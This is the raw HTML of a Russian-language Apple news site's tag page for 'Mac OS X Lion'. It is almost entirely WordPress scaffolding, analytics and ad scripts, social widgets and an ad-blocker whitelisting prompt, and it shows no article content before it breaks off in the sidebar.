

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macovod.com.ua/tag/mac-os-x-lion/
body_size: 11063
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="" />
    <title>Mac OS X Lion | Маковод</title>
    <link rel="stylesheet" href="https://macovod.com.ua/wp-content/themes/macovod/style.css" type="text/css" media="all"/>
    <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic' rel='stylesheet'
          type='text/css'>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/follow_button.js"></script>
    <!-- <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">
        stLight.options({
            publisher: "ba326680-02aa-458a-8cb7-1ed09036f6c9",
            doNotHash: false,
            doNotCopy: false,
            hashAddressBar: false
        });
    </script> -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4293520804410925" crossorigin="anonymous"></script>
    <script>(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;</script>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/jquery-1.8.3.min.js"></script>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/bootstrap.js"></script>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/jqBootstrapValidation.js"></script>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/emailfeed.js"></script>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/adblockshare.js"></script>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/ads.js"></script>
    <script src="https://macovod.com.ua/wp-content/themes/macovod/js/share_button.js"></script>
    <script src="https://apis.google.com/js/platform.js" async defer>{
            lang: 'ru'
        }</script>
    <link rel="icon" type="image/x-icon" href="https://macovod.com.ua/wp-content/themes/macovod/images/favicon.ico"/>
    <!--[if lt IE 9]>
    <script type="text/javascript" src="https://macovod.com.ua/wp-content/themes/macovod/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Маковод &raquo; Mac OS X Lion Tag Feed" href="https://macovod.com.ua/tag/mac-os-x-lion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macovod.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css' href='https://macovod.com.ua/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://macovod.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://macovod.com.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='scrollup-css-css' href='https://macovod.com.ua/wp-content/plugins/smooth-scroll-up/css/scrollup.css?ver=6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://macovod.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://macovod.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://macovod.com.ua/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' id='live-blogging-js-extra'>
/* <![CDATA[ */
var live_blogging = {"ajaxurl":"https:\/\/macovod.com.ua\/wp-admin\/admin-ajax.php","update_effect":"top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://macovod.com.ua/wp-content/plugins/live-blogging/live-blogging.min.js?ver=6.1' id='live-blogging-js'></script>
<link rel="https://api.w.org/" href="https://macovod.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://macovod.com.ua/wp-json/wp/v2/tags/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macovod.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://macovod.com.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />

<!-- BEGIN GADWP v4.9.2 Universal Tracking - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-3883750-8', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>

<!-- END GADWP Universal Tracking -->

</head>
<body>
<div id="modal" class="modal fade">
    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h2>Подписка на обновления Маковод</h2>
    </div>
    <div class="modal-body">
        <div class="vk_fb_subscribe">
            <div class="fb_subscribe">
                <div class="fb-like-box" data-href="https://www.facebook.com/profile.php?id=100088864332071" data-width="300"
                     data-height="300" data-colorscheme="light" data-show-faces="true" data-header="false"
                     data-stream="false" data-show-border="true"></div>
            </div>
        </div>
        <div class="twitter_ff_rss_subscribe">
            <div class="twitter_subscribe">
                <a class="twitter-follow-button" href="https://twitter.com/UaMacovod" data-show-count="false"
                   data-lang="ru" data-size="large">Читать нас в Твиттере</a>
            </div>&emsp;&emsp;&emsp;
            <div class="ff_subscribe">
                <a href="https://friendfeed.com/account/login?next=http%3A%2F%2Ffriendfeed.com%2Fmacovodua" target="new"
                   class="FFButton"><i></i>&emsp;Читать macovod</a>
            </div>&emsp;&emsp;&emsp;
            <div class="rss_subscribe">
                <a
                    href="https://feedly.com/v3/auth/auth?client_id=feedly&redirect_uri=http%3A%2F%2Ffeedly.com%2Ffeedly.html&scope=https%3A%2F%2Fcloud.feedly.com%2Fsubscriptions&response_type=code&migrate=false&ck=1416932276642&ct=feedly.desktop&windowsLiveOAuthActive=true&facebookOAuthActive=true&twitterOAuthActive=true&cv=24.0.888&mode=signup"
                    target="new" class="RSSButton"><i></i>&emsp;Читать macovod</a>
            </div>
        </div>
        <p>Подпишитесь на нашу рассылку, и станьте одним из тех, кто всегда в курсе всех новостей!</p>

        <form class="form-horizontal" novalidate method="post" action="https://feedburner.google.com/fb/a/mailverify"
              method="post" target="new">
            <div class="control-group">
                <input type="hidden" value="macovod" name="uri"/>
                <input
                    required
                    type="email"
                    name="email"
                    id="email"
                    placeholder="Введите ваш email"
                    />
                <span class="help-block"></span>
            </div>
            <div>
                <button type="submit" class="submit" id="submit">
                    Подтвердить
                </button>
            </div>
        </form>
    </div>
</div>
<div id="adblock_modal" class="modal fade">
    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
    </div>
    <div class="content">
        <div class="title">Инструкция</div>

        <nav class="a-apps">
            <a href="" class="active" data-app="adb">ADBLOCK</a>
            <a href="" data-app="ubl" class="">UBLOCK</a>
        </nav>

        <div class="adb-app" style="display: block;">
            <div class="how-co"></div>
            <div class="block-w">
                <div class="tt">AdBlock</div>
                1.   Найдите рядом с адресной строкой иконку AdBlock и вызовите  меню. <br>
                2.   Нажмите на пункт «Не запускать на страницах этого домена»&nbsp;и подтвердите действие, нажав на «Исключить».
            </div>

            <div class="block-w">
                <div class="tt">AdBlockPlus</div>
                1.   Найдите иконку AdBlock Plus в адресной строке браузера и вызовите меню. <br>
                2.   Просто снимите галочку&nbsp;«Включен на этом сайте», текст при этом<br>изменится на&nbsp;«Отключен на этом сайте», а иконка программы станет серой.
            </div>
        </div>
        <div class="ubl-app" style="display: none;">
            <div class="how-co-ub"></div>
            <div class="block-w">
                <div class="tt">uBlock</div>
                1. Найдите рядом с адресной строкой иконку uBlock и вызовите меню. <br>
                2. Нажмите на большую иконку «Выключения». После клика она станет серой.
            </div>
        </div>

    </div>
</div>
<div id="wrapper"><!--#WRAPPER_start-->
    <div class="w1"><!--#W1_start-->

        <header id="header"><!--#HEADER_start-->
            <div class="dont-add-our-site-pls">
                <div class="adb-text">
                    Привет. Кажется, ты используешь AdBlock. Добавь нас в исключения.
                </div>
                <a class="adb-btn" href="#adblock_modal" data-toggle="modal">как отключить</a>
                <div class="adb-close"></div>
            </div>
            <div class="header-holder">
                <ul class="social">
                    <li class="facebook"><a href="https://www.facebook.com/profile.php?id=100088864332071" title="Facebook"></a></li>
                    <li class="twitter"><a href="https://twitter.com/UaMacovod" title="Twitter"></a></li>
                    <li class="linkedin"><a href="https://www.linkedin.com/showcase/macovod-com-ua/" title="LinkedIn"></a></li>
                    <li class="instagram"><a href="https://instagram.com/macovod.com.ua?igshid=YmMyMTA2M2Y=" title="Instagram"></a></li>
                </ul>
                <div class="search-form">
                    
	<form role="search" method="get" id="searchform" action="https://macovod.com.ua/" >
		<input type="text" value="" name="s" id="s" placeholder="Search" />
	</form>                </div>
                <div class="logo">
                    <a href="https://macovod.com.ua/">
                        <img src="https://macovod.com.ua/wp-content/themes/macovod/images/logo.png" alt="Маковод">
                    </a>
                </div>
            </div>
            <div class="header-frame">
                <div class="menu-mac_menu-container"><nav id="nav"><ul class="drop-mobile"><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://macovod.com.ua/category/news/">Новости</a></li>
<li id="menu-item-32717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32717"><a href="https://macovod.com.ua/category/games/">Игры</a></li>
<li id="menu-item-32718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32718"><a href="https://macovod.com.ua/category/applications/">Приложения</a></li>
<li id="menu-item-32719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32719"><a href="https://macovod.com.ua/category/obzoryi/">Обзоры</a></li>
<li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://macovod.com.ua/category/tips/">Советы</a></li>
<li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://macovod.com.ua/category/mac/">Mac</a></li>
<li id="menu-item-32725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32725"><a href="https://macovod.com.ua/category/iphone/">iPhone</a></li>
<li id="menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32726"><a href="https://macovod.com.ua/category/ipad/">iPad</a></li>
<li id="menu-item-32727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32727"><a href="https://macovod.com.ua/category/ipod/">iPod</a></li>
<li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://macovod.com.ua/category/apple-tv/">AppleTV</a></li>
</ul></nav></div>                <a class="subscribe" href="#modal" data-toggle="modal">Подписаться</a>
            </div>
            <div class="header-banner">
                                    <div class="textwidget">
  <div style="text-align: center">
    <a style="display: none" href="https://macovod.com.ua/" title=""><img decoding="async" alt="" src="https://macovod.com.ua/wp-content/themes/macovod/images/banner-01.jpg"></a>
    <!-- Macovod - top 728x90 -->
    <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px" data-ad-client="ca-pub-4293520804410925" data-ad-slot="9125402416"></ins>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </div>
</div>                            </div>
        </header>
        <!--#HEADER_end-->
<div id="main"><!--#MAIN_start-->
    <div class="breadcrumbs"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://macovod.com.ua/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span> <span class="sep">›</span> <span class="current">Записи с тегом "Mac OS X Lion"</span></span></div>    <div class="content-holder"><!--#CONTENT_start-->
        <main id="content">
            <h1>Тег: mac-os-x-lion            </h1>
            <ul class="items-list">
                <div id="ajax-load-more" class="ajax-load-more-wrap default" data-id="" data-canonical-url="https://macovod.com.ua/mac-os-x-lion-and-mac-os-x-mountain-lion-are-now-free-to-download/" data-slug="mac-os-x-lion-and-mac-os-x-mountain-lion-are-now-free-to-download"><div class="alm-listing alm-ajax   " data-repeater="default" data-post-type="post" data-post-format="" data-category="" data-category-not-in="" data-tag="mac-os-x-lion" data-tag-not-in="" data-taxonomy="" data-taxonomy-terms="" data-taxonomy-operator="" data-taxonomy-relation="" data-meta-key="" data-meta-value="" data-meta-compare="" data-meta-relation="" data-meta-type="" data-year="" data-month="" data-day="" data-author="" data-post-in="" data-post-not-in="" data-exclude="" data-search="" data-custom-args="" data-post-status="" data-order="DESC" data-orderby="date" data-offset="0" data-posts-per-page="14" data-lang="" data-scroll="false" data-scroll-distance="150" data-max-pages="none" data-pause-override="false" data-pause="false" data-button-label="показать больше новостей" data-button-class="" data-destroy-after="" data-transition="fade" data-images-loaded="false"></div></div>            </ul>
        </main>
    </div><!--#CONTENT_end-->

<aside id="sidebar"><!--#SIDEBAR_start-->
            <div class="textwidget">
  <div class="widget baner">
    <a style="display: none" href="https://macovod.com.ua/" title=""
      ><img
        alt=""
        src="https://macovod.com.ua/wp-content/themes/macovod/images/banner-02.jpg"
    /></a>
    <!-- Macovod - right 300x600 -->
    <ins
      class="adsbygoogle"
      style="display: inline-block; width: 300px; height: 600px"
      data-ad-client="ca-pub-4293520804410925"
      data-ad-slot="9265003216"
    ></ins>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </div>
</div>
<div class="textwidget">
  <div id="fb-root" class="fb_reset">
    <div style="position: absolute; top: -10000px; width: 0px; height: 0px">
      <div></div>
    </div>
  </div>
  <script
    async=""
    defer=""
    crossorigin="anonymous"
    src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&amp;version=v6.0&amp;appId=190171837670540&amp;autoLogAppEvents=1"
  ></script>
  <div
    class="fb-page fb_iframe_widget"
    data-href="https://www.facebook.com/macovodua/"
    data-tabs=""
    data-width=""
    data-height=""
    data-small-header="true"
    data-adapt-container-width="true"
    data-hide-cover="false"
    data-show-facepile="true"
    fb-xfbml-state="rendered"
    fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=190171837670540&amp;container_width=300&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Fmacovodua%2F&amp;locale=ru_RU&amp;sdk=joey&amp;show_facepile=true&amp;small_header=true&amp;tabs=&amp;width="
  >
    <span style="vertical-align: top; width: 0px; height: 0px; overflow: hidden"
      ><iframe loading="lazy"
        name="f372f20cbc64c44"
        width="1000px"
        height="1000px"
        data-testid="fb:page Facebook Social Plugin"
        title="fb:page Facebook Social Plugin"
        frameborder="0"
        allowtransparency="true"
        allowfullscreen="true"
        scrolling="no"
        allow="encrypted-media"
        src="https://www.facebook.com/v6.0/plugins/page.php?adapt_container_width=true&amp;app_id=190171837670540&amp;channel=https%3A%2F%2Fstaticxx.facebook.com%2Fx%2Fconnect%2Fxd_arbiter%2F%3Fversion%3D46%23cb%3Df24fd3c431fc24%26domain%3Dwebcache.googleusercontent.com%26is_canvas%3Dfalse%26origin%3Dhttp%253A%252F%252Fwebcache.googleusercontent.com%252Ff2776ff40c4668c%26relation%3Dparent.parent&amp;container_width=300&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Fmacovodua%2F&amp;locale=ru_RU&amp;sdk=joey&amp;show_facepile=true&amp;small_header=true&amp;tabs=&amp;width="
        style="border: none; visibility: visible; width: 0px; height: 0px"
        w5d0boe8g=""
      ></iframe
    ></span>
  </div>
</div>
<div class="textwidget">
  <div class="widget">
    <div class="widget_recent_comments">
      <h3>Последние комментарии</h3>
      <script src="https://macovod-ua.disqus.com/recent_comments_widget.js?num_items=5&amp;hide_avatars=0&amp;avatar_size=24&amp;excerpt_length=100"></script>
    </div>
  </div>
</div>
<div class="textwidget">
  <div class="widget">
    <div class="baner">
      <a style="display: none" href="https://macovod.com.ua/" title=""
        ><img
          alt=""
